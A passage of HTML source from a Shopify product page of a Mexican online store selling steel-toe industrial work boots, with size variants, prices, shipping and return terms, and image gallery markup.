        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Shopify pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li></ul>
</div>




<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Lun, Mar, Mier, Jue, Vie, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Hecho"
        data-min-days="0"
        data-max-days="0"
      >
        Pedido Hecho
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Listo"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Listo
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="4"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="4"
        data-max-days="5"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>





<sticky-atc 
  id="sticky-atc-template--21017440846083__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--21017440846083__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--21017440846083__main"
          src="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&width=500"
          alt="jpg_1500x1500_59524319"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Botas industriales casquillo tacticas hombre trabajo NAZ P43
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--21017440846083__main">


<div
  class="
    price price-template--21017440846083__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 1,699.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
      <span class="badge__percentage-saved">58</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--21017440846083__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--21017440846083__main"
              data-url="/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43"
              data-update-url="true"
              style='--options-count: 2'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='25,Negro'
                        data-options='25,Negro'
                        
                            selected
                        
                        
                        data-variant-id='45581222805763'
                        >
                        25 / Negro
                        </option>
                    
                        <option
                        value='26,Negro'
                        data-options='26,Negro'
                        
                        
                        data-variant-id='45581222838531'
                        >
                        26 / Negro
                        </option>
                    
                        <option
                        value='27,Negro'
                        data-options='27,Negro'
                        
                        
                        data-variant-id='45581222871299'
                        >
                        27 / Negro
                        </option>
                    
                        <option
                        value='28,Negro'
                        data-options='28,Negro'
                        
                        
                        data-variant-id='45581222904067'
                        >
                        28 / Negro
                        </option>
                    
                        <option
                        value='29,Negro'
                        data-options='29,Negro'
                        
                        
                        data-variant-id='45581222936835'
                        >
                        29 / Negro
                        </option>
                    
                        <option
                        value='30,Negro'
                        data-options='30,Negro'
                        
                        
                            disabled
                        
                        data-variant-id='45581222969603'
                        >
                        30 / Negro
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":45581222805763,"title":"25 \/ Negro","option1":"25","option2":"Negro","option3":null,"sku":"P243NAZUL250","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 25 \/ Negro","public_title":"25 \/ Negro","options":["25","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920860","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222838531,"title":"26 \/ Negro","option1":"26","option2":"Negro","option3":null,"sku":"P243NAZUL260","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 26 \/ Negro","public_title":"26 \/ Negro","options":["26","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920877","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222871299,"title":"27 \/ Negro","option1":"27","option2":"Negro","option3":null,"sku":"P243NAZUL270","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 27 \/ Negro","public_title":"27 \/ Negro","options":["27","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920884","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222904067,"title":"28 \/ Negro","option1":"28","option2":"Negro","option3":null,"sku":"P243NAZUL280","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 28 \/ Negro","public_title":"28 \/ Negro","options":["28","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920891","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222936835,"title":"29 \/ Negro","option1":"29","option2":"Negro","option3":null,"sku":"P243NAZUL290","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 29 \/ Negro","public_title":"29 \/ Negro","options":["29","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920907","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222969603,"title":"30 \/ Negro","option1":"30","option2":"Negro","option3":null,"sku":"P243NAZUL300","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":false,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 30 \/ Negro","public_title":"30 \/ Negro","options":["30","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920914","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--21017440846083__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--21017440846083__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>






<style data-shopify>
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tabs-header {
    grid-template-columns: repeat(3, 1fr);
    border-bottom: 2px solid #e5e5e5;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button {
    font-size: 1.6rem;
    color: #595959;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab__content {
    color: #121212;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button.active {
    color: #121212;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button::after {
    bottom: -2px;
    height: 2px;
    background: #121212;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button .material-icon {
    font-size: 1.3em;
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button img {
    height: 1.3em;
    width: 1.3em;
  }
  @media screen and (max-width: 749px) {
    #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab-button {
      font-size: 1.4rem;
    }
  }
  #ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn .tab__content p {
    font-size: 1.2rem;
  }
</style>

<content-tabs
  id="ProductTabs-ANUVmRjc0MTkvK1FUT__product_tabs_UUmcrn"
  class="product-tabs display-block always-display"
  data-product-tabs="true"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  <div class="tabs-header">
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js active flex-center"
            data-index="1"
          >
            
              <span class="material-icon material-symbols-outlined filled">
  description
</span>

            
            <span>DESCRIPCIÓN</span>
          </button>
        
      
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js flex-center"
            data-index="2"
          >
            
              <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

            
            <span>ENVÍOS</span>
          </button>
        
      
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js flex-center"
            data-index="3"
          >
            
              <span class="material-icon material-symbols-outlined">
  arrow_top_left
</span>

            
            <span>DEVOLUCIONES</span>
          </button>
        
      
    
  </div>

  <div class="tabs-content content-tabs__tabs-js">
    

      
      
        <div
          class="content-tab tab__content content-tab--active rte"
          data-index="1"
        >
          
          
          Suela COSIDA y pegada<br>CON CASQUILLO DE ACERO<br><br>Cuenta con Certificación NOM113STPS2009 (Normas Oficiales Mexicanas) El cual garantiza la calidad y uso específico del producto.<br>Las tallas son medidas Estándar Mexicana en unidad de medida CM (centímetros) Medida regular<br><br>CARACTERISTICAS DEL PRODUCTO<br>Corte 100% piel (genuina), suela de HULE (antiderrapante, durabilidad y ligero), plantilla de EVA la cual aporta comodidad en cada paso, diseño único y atractivo, ergonómico y ligero.<br>SE ENTREGA CON<br>Caja y Par de Botas.<br><br>GARANTIA<br>Garantía de 30 días por cualquier defecto de fabricación. Ya sea con nosotros por este medio, distribuidores disponibles en zona o tiendas PRO WORK.<br><br><br>30 DIAS DE PRUEBA<br>Se cuenta con 30 días de prueba después de haber recibido el producto para devolverlo, con el fin de tener la completa seguridad de la comodidad, talla seleccionada, estética o durabilidad del producto comprado.<br><br>VENTAS MAYORISTAS<br>Ofrecemos ventas por mayoreo con grandes descuentos y opciones de entrega hasta tu domicilio.<br><br>FACTURACIÓN<br>Todos nuestros precios publicados incluyen IVA. Nosotros SI FACTURAMOS, si se requiere factura favor de solicitarla al momento de realizar su compra enviando documentación necesaria.<br><ul>
<br><li>CARACTERISTICAS DEL PRODUCTO</li>
<br><li>Corte 100% piel Genuina, suela TR ( durabilidad y ligero), plantilla de EVA la cual aporta comodidad en cada paso, diseño único y atractivo. Ajustable</li>
<br><li>SE ENTREGA CON</li>
<br><li>Caja y Par de Botas.</li>
<br>
</ul>
          
        </div>
      
    

      
      
        <div
          class="content-tab tab__content rte"
          data-index="2"
        >
          
          
          <p><strong>ENVÍO ESTÁNDAR: </strong>Envío estándar  Gratis en todas las Ordenes. Tiempo de entrega de 3 a 5 días hábiles a partir de que es confirmada la compra.</p><p><br/><strong>ENVÍO EXPRESS: </strong>Tiempo de entrega de 2 a 3 días hábiles a partir de que es enviado. Por favor considere: No hay entregas los domingos. Costo $189 pesos mexicanos.</p>
          
        </div>
      
    

      
      
        <div
          class="content-tab tab__content rte"
          data-index="3"
        >
          
          
          <p><strong>30 DIAS DE GARANTIA: </strong>Realiza cambios de talla o simplemente devuelvelo si no estas satisfecho con el producto y obten un <strong>reembolso del 100% </strong><em>*consulta terminos y condiciones*</em></p>
          
        </div>
      
    
  </div>
</content-tabs>




          <a href="/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--21017440846083__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21017440846083__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&width=550 550w,//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&width=1100 1100w,//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&width=1445 1445w,//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&width=1445"
    alt="jpg_1500x1500_59524319"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="40456914338051"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&width=550 550w,//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&width=1100 1100w,//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&width=1445 1445w,//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&width=1445"
    alt="jpg_1500x1500_59524320"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="40456914370819"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&width=550 550w,//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&width=1100 1100w,//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&width=1445 1445w,//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&width=1445"
    alt="jpg_1500x1500_59524321"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="40456914403587"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
